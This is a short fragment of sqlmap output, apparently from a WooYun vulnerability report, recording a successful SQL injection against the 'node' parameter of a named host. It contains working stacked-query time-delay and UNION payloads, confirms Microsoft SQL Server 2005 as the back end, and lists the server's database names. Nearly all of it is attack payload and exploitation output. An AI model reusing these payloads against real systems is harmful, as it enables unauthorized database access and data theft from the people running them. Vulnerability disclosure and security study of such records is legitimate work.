 Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: node=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: node=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(113)+CHAR(112)
+CHAR(113)+CHAR(108)+CHAR(88)+CHAR(109)+CHAR(103)+CHAR(103)+CHAR(119)+CHAR(121)+
CHAR(67)+CHAR(98)+CHAR(80)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113)--
---
[22:28:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:28:50] [INFO] fetching database names
available databases [6]:
[*] ghcoa
[*] ghtest
[*] master
[*] model
[*] msdb
[*] tempdb
[22:28:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 22:28:50